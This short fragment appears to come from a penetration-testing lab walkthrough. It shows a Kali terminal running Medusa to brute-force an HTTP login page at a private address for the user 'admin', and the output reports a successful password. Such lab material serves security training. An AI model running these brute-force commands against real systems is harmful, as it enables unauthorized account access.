 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.115.135 -u admin -P /home/kali/Desktop/password_list.txt -M http -m DIR:/authenticate.php -T 5
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.115.135 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: letmein (1 of 19 complete)
ACCOUNT FOUND: [http] Host: 192.168.115.135 User: admin Password: letmein [SUCCESS]